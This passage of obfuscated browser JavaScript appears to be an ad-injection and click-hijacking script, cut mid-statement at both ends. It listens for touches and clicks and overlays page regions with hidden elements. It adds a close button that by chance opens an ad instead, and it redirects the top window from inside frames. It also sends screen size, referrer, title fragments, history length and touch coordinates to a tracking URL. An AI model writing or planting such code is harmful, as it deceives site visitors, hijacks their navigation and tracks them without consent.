_0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var 